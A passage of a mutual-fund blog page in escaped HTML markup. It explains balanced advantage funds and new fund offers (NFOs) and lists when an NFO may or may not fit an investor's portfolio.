5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 